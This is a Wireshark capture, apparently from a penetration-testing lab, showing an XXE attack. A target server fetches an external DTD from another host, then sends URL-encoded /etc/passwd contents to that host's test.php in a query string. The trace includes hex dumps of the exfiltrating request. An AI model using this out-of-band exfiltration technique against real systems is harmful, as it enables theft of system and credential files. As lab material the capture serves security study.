 http Expression... +
No. Time Source Destination Protocol Length Info
4 0.000788304 192.168.1.103 192.168.1.105 HTTP/X… 620 POST /login HTTP/1.1
9 0.013002645 192.168.1.105 192.168.1.103 HTTP 232 GET /test.dtd HTTP/1.1
11 0.021167699 192.168.1.103 192.168.1.105 HTTP 451 HTTP/1.1 200 OK
13 0.022898214 192.168.1.105 192.168.1.103 HTTP 602 GET /test.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin…
14 0.029752741 192.168.1.103 192.168.1.105 HTTP 268 HTTP/1.1 200 OK
17 0.033721014 192.168.1.105 192.168.1.103 HTTP 884 HTTP/1.1 200 OK (text/html)
Frame 13: 602 bytes on wire (4816 bits), 602 bytes captured (4816 bits) on interface 0
Ethernet II, Src: Vmware_c7:48:00 (00:0c:29:c7:48:00), Dst: Vmware_6f:ca:8f (00:0c:29:6f:ca:8f)
Internet Protocol Version 4, Src: 192.168.1.105, Dst: 192.168.1.103
Transmission Control Protocol, Src Port: 41324, Dst Port: 80, Seq: 167, Ack: 386, Len: 536
Hypertext Transfer Protocol
[truncated]GET /test.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apenteste
User-Agent: Java/1.7.0-internal\r\n
Host: 192.168.1.103\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI [truncated]: http://192.168.1.103/test.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20
[HTTP request 2/2]
[Prev request in frame: 9]
[Response in frame: 14]
0000 00 0c 29 6f ca 8f 00 0c 29 c7 48 00 08 00 45 00 ··)o···· )·H···E·
0010 02 4c 91 62 40 00 40 06 23 29 c0 a8 01 69 c0 a8 ·L·b@·@· #)···i··
0020 01 67 a1 6c 00 50 25 c7 0b be cb b9 9d 3d 80 18 ·g·l·P%· ·····=··
0030 00 ed bc 7a 00 00 01 01 08 0a 00 00 9a 4a 0e 53 ···z···· ·····J·S
0040 cc 78 47 45 54 20 2f 74 65 73 74 2e 70 68 70 3f ·xGET /t est.php?
0050 63 6f 6e 3d 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 con=root :x:0:0:r
0060 6f 6f 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 73 oot:/roo t:/bin/s
0070 68 25 30 41 6c 70 3a 78 3a 37 3a 37 3a 6c 70 3a h%0Alp:x :7:7:lp:
0080 2f 76 61 72 2f 73 70 6f 6f 6c 2f 6c 70 64 3a 2f /var/spo ol/lpd:/
0090 62 69 6e 2f 73 68 25 30 41 6e 6f 62 6f 64 79 3a bin/sh%0 Anobody:
00a0 78 3a 36 35 35 33 34 3a 36 35 35 33 34 3a 6e 6f x:65534: 65534:no
00b0 62 6f 64 79 3a 2f 6e 6f 6e 65 78 69 73 74 65 6e body:/no nexisten
00c0 74 3a 2f 62 69 6e 2f 66 61 6c 73 65 25 30 41 74 t:/bin/f alse%0At
00d0 63 3a 78 3a 31 30 30 31 3a 35 30 3a 4c 69 6e 75 c:x:1001 :50:Linu
00e0 78 25 32 30 55 73 65 72 2c 2c 2c 3a 2f 68 6f 6d x%20User ,,,:/hom
00f0 65 2f 74 63 3a 2f 62 69 6e 2f 73 68 25 30 41 70 e/tc:/bi n/sh%0Ap
0100 65 6e 74 65 73 74 65 72 6c 61 62 3a 78 3a 31 30 entester lab:x:10